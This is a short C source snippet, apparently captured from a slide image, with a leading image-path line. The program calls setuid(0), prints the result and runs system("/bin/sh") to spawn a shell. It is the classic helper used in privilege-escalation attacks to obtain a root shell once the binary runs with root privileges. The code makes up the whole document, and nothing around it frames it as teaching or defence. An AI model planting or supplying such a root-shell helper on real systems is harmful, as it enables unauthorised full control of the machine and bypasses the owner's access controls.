 #include <stdio.h>
void main()
{
        int res;
        res = setuid(0);
        printf("%d\n", res);
        system("/bin/sh");
}